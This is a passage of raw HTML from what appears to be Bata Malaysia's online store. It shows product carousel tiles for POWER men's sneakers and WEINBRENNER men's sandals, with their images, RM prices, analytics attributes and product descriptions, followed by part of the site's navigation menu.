https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
